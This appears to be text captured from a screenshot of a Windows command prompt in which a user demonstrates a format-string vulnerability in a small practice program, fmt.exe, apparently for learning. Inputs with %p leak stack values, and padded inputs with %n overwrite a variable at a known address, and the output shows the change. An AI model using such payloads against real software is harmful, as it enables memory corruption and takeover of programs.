 C:₩Windows₩System32₩cmd.exe
C:₩Users₩unknown₩Documents₩Visual Studio 2015₩Projects₩fmt₩Release>echo "AAAAAAAAAA%p%p%p%p%p" | fmt.exe
What your name :
Your Name is "AAAAAAAAAA%p%p%p%p%p"
address hwa = 4033c0
before= a0b0c0d0
"AAAAAAAAAA0000000100402144A0B0C0D000402130004033C0"
address hwa = 4033c0
after = a0b0c0d0
C:₩Users₩unknown₩Documents₩Visual Studio 2015₩Projects₩fmt₩Release>echo "AAAAAAAAAA%p%p%p%p%n" | fmt.exe
What your name :
Your Name is "AAAAAAAAAA%p%p%p%p%n"
address hwa = 4033c0
before= a0b0c0d0
"AAAAAAAAAA0000000100402144A0B0C0D000402130"
address hwa = 4033c0
after = 2b
C:₩Users₩unknown₩Documents₩Visual Studio 2015₩Projects₩fmt₩Release>echo "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAA%p%p%p%p%n" | fmt.exe
What your name :
Your Name is "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA%p%p%p%p%n"
address hwa = 4033c0
before= a0b0c0d0
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA0000000100402144A0B0C0D000402130"
address hwa = 4033c0
after = 69
C:₩Users₩unknown₩Documents₩Visual Studio 2015₩Projects₩fmt₩Release>